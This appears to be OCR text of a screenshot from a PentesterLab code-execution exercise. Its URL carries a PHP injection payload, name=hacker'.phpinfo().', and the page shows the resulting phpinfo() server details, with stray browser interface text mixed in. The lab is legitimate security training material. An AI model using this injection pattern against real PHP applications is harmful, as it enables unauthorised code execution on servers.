 vulnerable/codeexec/example4.php?name=hacker'.phpinfo().'
搜索
最常访问 百度
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2
parsed /conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
https://pentesterlab.com